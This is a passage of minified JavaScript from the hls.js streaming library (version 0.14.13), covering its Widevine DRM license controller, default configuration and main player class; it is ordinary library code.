"+n.sn),this.state=be,this.hls.trigger(d.a.KEY_LOADING,{frag:n})):n&&r.getState(n)===U&&(this.fragCurrent=n,this.state=Te,this.hls.trigger(d.a.FRAG_LOADING,{frag:n}))}else this.state=me},a.stopLoad=function(){this.lastAVStart=0,e.prototype.stopLoad.call(this)},a._getBuffered=function(){return this.tracksBuffered[this.currentTrackId]||[]},a.onMediaSeeking=function(){this.fragPrevious=null},i}(Oe);!function(e){e.WIDEVINE="com.widevine.alpha",e.PLAYREADY="com.microsoft.playready"}(Ht||(Ht={}));var Wt="undefined"!=typeof window&&window.navigator&&window.navigator.requestMediaKeySystemAccess?window.navigator.requestMediaKeySystemAccess.bind(window.navigator):null;function qt(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Xt=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHED,d.a.MANIFEST_PARSED)||this)._widevineLicenseUrl=void 0,r._licenseXhrSetup=void 0,r._emeEnabled=void 0,r._requestMediaKeySystemAccess=void 0,r._drmSystemOptions=void 0,r._config=void 0,r._mediaKeysList=[],r._media=null,r._hasSetMediaKeys=!1,r._requestLicenseFailureCount=0,r.mediaKeysPromise=null,r._onMediaEncrypted=function(e){if(u.b.log('Media is encrypted using "'+e.initDataType+'" init data type'),!r.mediaKeysPromise)return u.b.error("Fatal: Media is encrypted but no CDM access or no keys have been requested"),void r.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_KEYS,fatal:!0});var t=function(t){r._media&&(r._attemptSetMediaKeys(t),r._generateRequestWithPreferredKeySession(e.initDataType,e.initData))};r.mediaKeysPromise.then(t).catch(t)},r._config=t.config,r._widevineLicenseUrl=r._config.widevineLicenseUrl,r._licenseXhrSetup=r._config.licenseXhrSetup,r._emeEnabled=r._config.emeEnabled,r._requestMediaKeySystemAccess=r._config.requestMediaKeySystemAccessFunc,r._drmSystemOptions=t.config.drmSystemOptions,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,l=i.prototype;return l.getLicenseServerUrl=function(e){switch(e){case Ht.WIDEVINE:if(!this._widevineLicenseUrl)break;return this._widevineLicenseUrl}throw new Error('no license server URL configured for key-system "'+e+'"')},l._attemptKeySystemAccess=function(e,t,r){var i=this,a=function(e,t,r,i){switch(e){case Ht.WIDEVINE:return function(e,t,r){var i={audioCapabilities:[],videoCapabilities:[]};return e.forEach((function(e){i.audioCapabilities.push({contentType:'audio/mp4; codecs="'+e+'"',robustness:r.audioRobustness||""})})),t.forEach((function(e){i.videoCapabilities.push({contentType:'video/mp4; codecs="'+e+'"',robustness:r.videoRobustness||""})})),[i]}(t,r,i);default:throw new Error("Unknown key-system: "+e)}}(e,t,r,this._drmSystemOptions);u.b.log("Requesting encrypted media key-system access");var n=this.requestMediaKeySystemAccess(e,a);this.mediaKeysPromise=n.then((function(t){return i._onMediaKeySystemAccessObtained(e,t)})),n.catch((function(t){u.b.error('Failed to obtain key-system "'+e+'" access:',t)}))},l._onMediaKeySystemAccessObtained=function(e,t){var r=this;u.b.log('Access for key-system "'+e+'" obtained');var i={mediaKeysSessionInitialized:!1,mediaKeySystemAccess:t,mediaKeySystemDomain:e};this._mediaKeysList.push(i);var a=Promise.resolve().then((function(){return t.createMediaKeys()})).then((function(t){return i.mediaKeys=t,u.b.log('Media-keys created for key-system "'+e+'"'),r._onMediaKeysCreated(),t}));return a.catch((function(e){u.b.error("Failed to create media-keys:",e)})),a},l._onMediaKeysCreated=function(){var e=this;this._mediaKeysList.forEach((function(t){t.mediaKeysSession||(t.mediaKeysSession=t.mediaKeys.createSession(),e._onNewMediaKeySession(t.mediaKeysSession))}))},l._onNewMediaKeySession=function(e){var t=this;u.b.log("New key-system session "+e.sessionId),e.addEventListener("message",(function(r){t._onKeySessionMessage(e,r.message)}),!1)},l._onKeySessionMessage=function(e,t){u.b.log("Got EME message event, creating license request"),this._requestLicense(t,(function(t){u.b.log("Received license data (length: "+(t?t.byteLength:t)+"), updating key-session"),e.update(t)}))},l._attemptSetMediaKeys=function(e){if(!this._media)throw new Error("Attempted to set mediaKeys without first attaching a media element");if(!this._hasSetMediaKeys){var t=this._mediaKeysList[0];if(!t||!t.mediaKeys)return u.b.error("Fatal: Media is encrypted but no CDM access or no keys have been obtained yet"),void this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_KEYS,fatal:!0});u.b.log("Setting keys for encrypted media"),this._media.setMediaKeys(t.mediaKeys),this._hasSetMediaKeys=!0}},l._generateRequestWithPreferredKeySession=function(e,t){var r=this,i=this._mediaKeysList[0];if(!i)return u.b.error("Fatal: Media is encrypted but not any key-system access has been obtained yet"),void this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});if(i.mediaKeysSessionInitialized)u.b.warn("Key-Session already initialized but requested again");else{var a=i.mediaKeysSession;if(!a)return u.b.error("Fatal: Media is encrypted but no key-session existing"),void this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_SESSION,fatal:!0});if(!t)return u.b.warn("Fatal: initData required for generating a key session is null"),void this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_INIT_DATA,fatal:!0});u.b.log('Generating key-session request for "'+e+'" init data type'),i.mediaKeysSessionInitialized=!0,a.generateRequest(e,t).then((function(){u.b.debug("Key-session generation succeeded")})).catch((function(e){u.b.error("Error generating key-session request:",e),r.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_SESSION,fatal:!1})}))}},l._createLicenseXhr=function(e,t,r){var i=new XMLHttpRequest,a=this._licenseXhrSetup;try{if(a)try{a(i,e)}catch(t){i.open("POST",e,!0),a(i,e)}i.readyState||i.open("POST",e,!0)}catch(e){throw new Error("issue setting up KeySystem license XHR "+e)}return i.responseType="arraybuffer",i.onreadystatechange=this._onLicenseRequestReadyStageChange.bind(this,i,e,t,r),i},l._onLicenseRequestReadyStageChange=function(e,t,r,i){switch(e.readyState){case 4:if(200===e.status)this._requestLicenseFailureCount=0,u.b.log("License request succeeded"),"arraybuffer"!==e.responseType&&u.b.warn("xhr response type was not set to the expected arraybuffer for license request"),i(e.response);else{if(u.b.error("License Request XHR failed ("+t+"). Status: "+e.status+" ("+e.statusText+")"),this._requestLicenseFailureCount++,this._requestLicenseFailureCount>3)return void this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0});var a=3-this._requestLicenseFailureCount+1;u.b.warn("Retrying license request, "+a+" attempts left"),this._requestLicense(r,i)}}},l._generateLicenseRequestChallenge=function(e,t){switch(e.mediaKeySystemDomain){case Ht.WIDEVINE:return t}throw new Error("unsupported key-system: "+e.mediaKeySystemDomain)},l._requestLicense=function(e,t){u.b.log("Requesting content license for key-system");var r=this._mediaKeysList[0];if(!r)return u.b.error("Fatal error: Media is encrypted but no key-system access has been obtained yet"),void this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});try{var i=this.getLicenseServerUrl(r.mediaKeySystemDomain),a=this._createLicenseXhr(i,e,t);u.b.log("Sending license request to URL: "+i);var n=this._generateLicenseRequestChallenge(r,e);a.send(n)}catch(e){u.b.error("Failure requesting DRM license: "+e),this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}},l.onMediaAttached=function(e){if(this._emeEnabled){var t=e.media;this._media=t,t.addEventListener("encrypted",this._onMediaEncrypted)}},l.onMediaDetached=function(){var e=this._media,t=this._mediaKeysList;e&&(e.removeEventListener("encrypted",this._onMediaEncrypted),this._media=null,this._mediaKeysList=[],Promise.all(t.map((function(e){if(e.mediaKeysSession)return e.mediaKeysSession.close().catch((function(){}))}))).then((function(){return e.setMediaKeys(null)})).catch((function(){})))},l.onManifestParsed=function(e){if(this._emeEnabled){var t=e.levels.map((function(e){return e.audioCodec})),r=e.levels.map((function(e){return e.videoCodec}));this._attemptKeySystemAccess(Ht.WIDEVINE,t,r)}},a=i,(n=[{key:"requestMediaKeySystemAccess",get:function(){if(!this._requestMediaKeySystemAccess)throw new Error("No requestMediaKeySystemAccess function configured");return this._requestMediaKeySystemAccess}}])&&qt(a.prototype,n),s&&qt(a,s),i}(h);function zt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,i)}return r}function Qt(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?zt(Object(r),!0).forEach((function(t){$t(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):zt(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function $t(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var Jt=Qt(Qt({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,maxBufferSize:6e7,maxBufferHole:.5,lowBufferWatchdogPeriod:.5,highBufferWatchdogPeriod:3,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,liveDurationInfinity:!1,liveBackBufferLength:1/0,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:$e,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,abrController:Ve,bufferController:We,capLevelController:Xe,fpsController:Qe,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystemOptions:{},requestMediaKeySystemAccessFunc:Wt,testBandwidth:!0},{cueHandler:i,enableCEA708Captions:!0,enableWebVTT:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:Yt,subtitleTrackController:Kt,timelineController:Nt,audioStreamController:rt,audioTrackController:Ze,emeController:Xt});function Zt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,i)}return r}function er(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Zt(Object(r),!0).forEach((function(t){tr(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Zt(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function tr(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function rr(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function ir(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function ar(e,t,r){return t&&ir(e.prototype,t),r&&ir(e,r),e}var nr=function(e){var t,r;function i(t){var r;void 0===t&&(t={}),(r=e.call(this)||this).config=void 0,r._autoLevelCapping=void 0,r.abrController=void 0,r.capLevelController=void 0,r.levelController=void 0,r.streamController=void 0,r.networkControllers=void 0,r.audioTrackController=void 0,r.subtitleTrackController=void 0,r.emeController=void 0,r.coreComponents=void 0,r.media=null,r.url=null;var a=i.DefaultConfig;if((t.liveSyncDurationCount||t.liveMaxLatencyDurationCount)&&(t.liveSyncDuration||t.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");r.config=er(er({},a),t);var n=rr(r).config;if(void 0!==n.liveMaxLatencyDurationCount&&n.liveMaxLatencyDurationCount<=n.liveSyncDurationCount)throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be gt "liveSyncDurationCount"');if(void 0!==n.liveMaxLatencyDuration&&(void 0===n.liveSyncDuration||n.liveMaxLatencyDuration<=n.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be gt "liveSyncDuration"');Object(u.a)(n.debug),r._autoLevelCapping=-1;var s=r.abrController=new n.abrController(rr(r)),o=new n.bufferController(rr(r)),l=r.capLevelController=new n.capLevelController(rr(r)),d=new n.fpsController(rr(r)),c=new x(rr(r)),h=new M(rr(r)),f=new F(rr(r)),g=new Be(rr(r)),p=r.levelController=new Me(rr(r)),v=new K(rr(r)),m=[p,r.streamController=new Pe(rr(r),v)],y=n.audioStreamController;y&&m.push(new y(rr(r),v)),r.networkControllers=m;var b=[c,h,f,s,o,l,d,g,v];if(y=n.audioTrackController){var T=new y(rr(r));r.audioTrackController=T,b.push(T)}if(y=n.subtitleTrackController){var E=new y(rr(r));r.subtitleTrackController=E,m.push(E)}if(y=n.emeController){var S=new y(rr(r));r.emeController=S,b.push(S)}return(y=n.subtitleStreamController)&&m.push(new y(rr(r),v)),(y=n.timelineController)&&b.push(new y(rr(r))),r.coreComponents=b,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r,i.isSupported=function(){return function(){var e=q();if(!e)return!1;var t=self.SourceBuffer||self.WebKitSourceBuffer,r=e&&"function"==typeof e.isTypeSupported&&e.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!t||t.prototype&&"function"==typeof t.prototype.appendBuffer&&"function"==typeof t.prototype.remove;return!!r&&!!i}()},ar(i,null,[{key:"version",get:function(){return"0.14.13"}},{key:"Events",get:function(){return d.a}},{key:"ErrorTypes",get:function(){return o.b}},{key:"ErrorDetails",get:function(){return o.a}},{key:"DefaultConfig",get:function(){return i.defaultConfig?i.defaultConfig:Jt},set:function(e){i.defaultConfig=e}}]);var a=i.prototype;return a.destroy=function(){u.b.log("destroy"),this.trigger(d.a.DESTROYING),this.detachMedia(),this.coreComponents.concat(this.networkControllers).forEach((function(e){e.destroy()})),this.url=null,this.removeAllListeners(),this._autoLevelCapping=-1},a.attachMedia=function(e){u.b.log("attachMedia"),this.media=e,this.trigger(d.a.MEDIA_ATTACHING,{media:e})},a.detachMedia=function(){u.b.log("detachMedia"),this.trigger(d.a.MEDIA_DETACHING),this.media=null},a.loadSource=function(e){e=s.buildAbsoluteURL(window.location.href,e,{alwaysNormalize:!0}),u.b.log("loadSource:"+e),this.url=e,this.trigger(d.a.MANIFEST_LOADING,{url:e})},a.startLoad=function(e){void 0===e&&(e=-1),u.b.log("startLoad("+e+")"),this.networkControllers.forEach((function(t){t.startLoad(e)}))},a.stopLoad=function(){u.b.log("stopLoad"),this.networkControllers.forEach((function(e){e.stopLoad()}))},a.swapAudioCodec=function(){u.b.log("swapAudioCodec"),this.streamController.swapAudioCodec()},a.recoverMediaError=function(){u.b.log("recoverMediaError");var e=this.media;this.detachMedia(),e&&this.attachMedia(e)},a.removeLevel=function(e,t){void 0===t&&(t=0),this.levelController.removeLevel(e,t)},ar(i,[{key:"levels",get:function(){return this.levelController.levels}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(e){u.b.log("set currentLevel:"+e),this.loadLevel=e,this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(e){u.b.log("set nextLevel:"+e),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(e){u.b.log("set loadLevel:"+e),this.levelController.manualLevel=e}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(e){this.levelController.nextLoadLevel=e}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(e){u.b.log("set firstLevel:"+e),this.levelController.firstLevel=e}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(e){u.b.log("set startLevel:"+e),-1!==e&&(e=Math.max(e,this.minAutoLevel)),this.levelController.startLevel=e}},{key:"capLevelToPlayerSize",set:function(e){var t=!!e;t!==this.config.capLevelToPlayerSize&&(t?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=t)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(e){u.b.log("set autoLevelCapping:"+e),this._autoLevelCapping=e}},{key:"bandwidthEstimate",get:function(){var e=this.abrController._bwEstimator;return e?e.getEstimate():NaN}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){for(var e=this.levels,t=this.config.minAutoBitrate,r=e?e.length:0,i=0;i<r;i++){if((e[i].realBitrate?Math.max(e[i].realBitrate,e[i].bitrate):e[i].bitrate)>t)return i}return 0}},{key:"maxAutoLevel",get:function(){var e=this.levels,t=this.autoLevelCapping;return-1===t&&e&&e.length?e.length-1:t}},{key:"nextAutoLevel",get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(e){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,e)}},{key:"audioTracks",get:function(){var e=this.audioTrackController;return e?e.audioTracks:[]}},{key:"audioTrack",get:function(){var e=this.audioTrackController;return e?e.audioTrack:-1},set:function(e){var t=this.audioTrackController;t&&(t.audioTrack=e)}},{key:"liveSyncPosition",get:function(){return this.streamController.liveSyncPosition}},{key:"subtitleTracks",get:function(){var e=this.subtitleTrackController;return e?e.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var e=this.subtitleTrackController;return e?e.subtitleTrack:-1},set:function(e){var t=this.subtitleTrackController;t&&(t.subtitleTrack=e)}},{key:"subtitleDisplay",get:function(){var e=this.subtitleTrackController;return!!e&&e.subtitleDisplay},set:function(e){var t=this.subtitleTrackController;t&&(t.subtitleDisplay=e)}}]),i}(z);nr.defaultConfig=void 0}]).default}));
